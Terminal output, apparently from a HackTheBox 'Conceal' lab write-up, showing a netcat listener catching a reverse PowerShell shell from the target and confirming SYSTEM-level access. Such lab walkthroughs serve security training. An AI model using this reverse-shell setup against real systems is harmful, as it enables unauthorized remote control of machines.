 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Conceal]
└─# rlwrap nc -lnvp 9009
listening on [any] 9009 ...
connect to [10.10.14.49] from (UNKNOWN) [10.129.228.122] 49891
Windows PowerShell running as user CONCEAL$ on CONCEAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32> hostname
Conceal
PS C:\Windows\system32>